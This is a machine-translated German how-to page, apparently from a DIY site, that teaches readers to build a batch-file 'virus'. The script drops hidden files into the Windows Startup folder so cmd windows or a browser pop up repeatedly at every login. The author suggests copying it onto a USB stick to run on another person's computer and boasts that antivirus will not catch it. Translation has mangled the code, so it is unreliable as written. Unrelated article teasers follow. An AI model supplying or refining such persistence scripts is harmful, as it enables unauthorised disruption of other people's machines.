
Inhaltsverzeichnis:
- Schritt 1: Erstellen Sie eine Textdatei
- Schritt 2: Schreiben des Codes
- Schritt 3: Speichern der Datei
- Schritt 4: Speichern der Datei.bat
- Schritt 5:
- Schritt 6: ABGESCHLOSSEN
- Schritt 7: Löschen des Virus 1
- Schritt 8: Löschen des Virus 2
- Schritt 9: Ändern, wie lange das nächste Popup dauert
- Schritt 10: So erstellen Sie ein anderes Programm als die Eingabeaufforderung zum Popup-Ex. Browser
- Schritt 11: So ändern Sie die Anzahl der angezeigten Popups und eine Zeit
- Schritt 12: Warnung
- Autor John Day [email protected].
- Public 2024-01-30 07:17.
- Zuletzt bearbeitet 2025-01-23 12:52.

HALLO LEUTE
HEUTE ZEIGE ICH IHNEN, EIN VIRUS MIT DER. BAT-DATEI ZU ERSTELLEN
WAS TUT ES?
Es ist ein Programm, das zur Laufzeit startet und die Eingabeaufforderung erstellt, die von Zeit zu Zeit angezeigt wird
Hinweis: Ich werde es dir auch sagen
1. So ändern Sie, wie lange das nächste Popup dauert
2. wie man ein anderes Programm als die Eingabeaufforderung erstellt, um z. B. aufzutauchen. Browser
3. So ändern Sie die Anzahl der angezeigten Popups und eine Zeit
Schritt 1: Erstellen Sie eine Textdatei

Rechtsklick und gehe zu neu und wähle Textdokument
öffne es
Schritt 2: Schreiben des Codes

Kopiere diesen Text einfügen
@echo aus(echo @echo aus
echo:pp
Echo-Timeout 60
echo CALL %appdata%\starter.bat
echo goto pp)>"%appdata%\Microsoft\windows\start menu\Programs\Startup\system.bat"
(echo @echo aus
ho set/a x=5
echo:p
Echostart
Echosatz/a x=%%x%%-1
echo if %%x%%==0 goto en
echo goto p echo:en)>"%appdata%\starter.bat"
(echo WScript. Sleep 10000echo Set WshShell = CreateObject^("WScript. Shell"^) echo WshShell. Run chr^(34^) ^& "%appdata%\Microsoft\windows\start menu\Programs\Startup\system.bat " ^& Chr^(34^), 0 echo Set WshShell = Nothing) > "%appdata%\Microsoft\windows\start menu\Programs\Startup\system.vbs"
oder laden Sie die angehängte txt-Datei herunter
Schritt 3: Speichern der Datei

gehe zu Datei > speichern unter
Schritt 4: Speichern der Datei.bat

Benennen Sie die Datei nach Belieben und fügen Sie.bat am Ende hinzu
Schritt 5:

jetzt ist der Virus entstanden
kopieren Sie es auf einen Wechseldatenträger, um es auf einem anderen Computer auszuführen
oder doppelklicken Sie einfach darauf, um es auszuführen
Schritt 6: ABGESCHLOSSEN
Wenn Sie Ihren Computer das nächste Mal starten, startet der Virus im Hintergrund und wird
alle 60 Sekunden 5 cmd-Fenster anzeigen
Schritt 7: Löschen des Virus 1

suche das im startmenü
%Anwendungsdaten%
und lösche die.bat namens starter.bat
Schritt 8: Löschen des Virus 2

suche nun diesen Pfad im Startmenü
%appdata%\Microsoft\windows\startmenu\Programme\Startup
und lösche zwei Dateien
system.bat
system.vbs
Schritt 9: Ändern, wie lange das nächste Popup dauert

Gehen Sie zu der.bat-Datei, die Sie erstellt haben, klicken Sie mit der rechten Maustaste darauf und wählen Sie Bearbeiten
Jetzt die im Foto markierte Zeile ändern
und ändere die Zeit nach deinem Wunsch
60=60 Sekunden
und dann die Datei speichern
Schritt 10: So erstellen Sie ein anderes Programm als die Eingabeaufforderung zum Popup-Ex. Browser

Gehen Sie zu der.bat-Datei, die Sie erstellt haben, klicken Sie mit der rechten Maustaste darauf und wählen Sie Bearbeiten
jetzt die auf dem Foto markierte Zeile ändern
öffnen
1.chrom
Chrom starten
2.google im Standardbrowser
www.google.co.in/ starten
3. Firefox öffnen
Firefox starten
und dann die Datei speichern
Schritt 11: So ändern Sie die Anzahl der angezeigten Popups und eine Zeit

Gehen Sie zu der.bat-Datei, die Sie erstellt haben, klicken Sie mit der rechten Maustaste darauf und wählen Sie Bearbeiten
jetzt die auf dem Foto markierte Zeile ändern
Ändern Sie die Anzahl in die gewünschte Anzahl von Popups
Beispiel: 30
öffnet das cmd 30 mal
und speichere die Datei
Schritt 12: Warnung
VERWENDEN SIE HOHE WERTE ODER DER COMPUTER FEST EIN UND SIE MÜSSEN HERUNTERFAHREN, UM ES ZU VERLIEREN
UND DIES KANN VOM ANTIVIRUS NICHT ERKANNT WERDEN
Empfohlen:
On Off Latch-Schaltung mit UC. Ein Druckknopf. Ein Stift. Diskrete Komponente.: 5 Schritte

On Off Latch-Schaltung mit UC. Ein Druckknopf. Ein Stift. Discrete Component.: Hallo zusammen, habe im Netz nach einer Ein/Aus-Schaltung gesucht. Alles, was ich fand, war nicht das, was ich suchte. Ich habe mit mir selbst gesprochen, es gibt unbedingt einen Weg dazu. Das habe ich gebraucht. - Nur ein Druckknopf zum Ein- und Ausschalten. - Muss nur
EIN ALTES HANDY (NOKIA 6600) IN EIN SUPERGADGET-MIKROCOMPUTER VERWANDELN: 37 Schritte

WIE MAN EIN ALTES HANDY (NOKIA 6600) IN EIN SUPERGADGET-MIKROCOMPUTER VERWANDELT: http://www.internetsecretbook.com https://www.youtube.com/thebibleformulaInmitten der Schwierigkeit liegt die Chance. - Albert Einstein Das Nokia 6600 bietet neue fortschrittliche Bildgebungsfunktionen, darunter ein helles TFT-Display mit 65.536 Farben und ca
So richten Sie ein Heimnetzwerk ein: 6 Schritte

So richten Sie ein Heimnetzwerk ein: Das Einrichten eines Netzwerks kann zunächst entmutigend klingen, aber sobald Sie alles haben, was Sie brauchen, ist es sehr einfach. Die traditionelle Einrichtung erfordert ein Modem und einen Router, aber einige benötigen möglicherweise mehr und andere weniger. Es gibt viele verschiedene
So schließen Sie ein Mini-HiFi-Regalsystem (Soundsystem) richtig an und richten es ein: 8-Schritte (mit Bildern)

So schließen Sie ein Mini-HiFi-Regalsystem (Soundsystem) richtig an und richten es ein: Ich bin ein Mensch, der gerne Elektrotechnik lernt. Ich bin eine High School an der Ann Richards School for Young Women Leaders. Ich mache dies anweisbar, um jedem zu helfen, der seine Musik von einem Mini LG HiFi Shelf Syste genießen möchte
Wie konvertiert man ein physisches Buch in ein E-Book?: 7 Schritte (mit Bildern)

Wie wandelt man ein physisches Buch in ein E-Book um?: Als Student im Hauptfach Chemieingenieurwesen habe ich normalerweise umfangreiche Lehrbücher, technische Bücher und Notizen zum Scannen (manchmal drucken) Ich habe seit einiger Zeit nach einem effizienten Buchscanner gesucht, aber die meisten sind es teuer, extrem groß. Es dauerte nicht lange
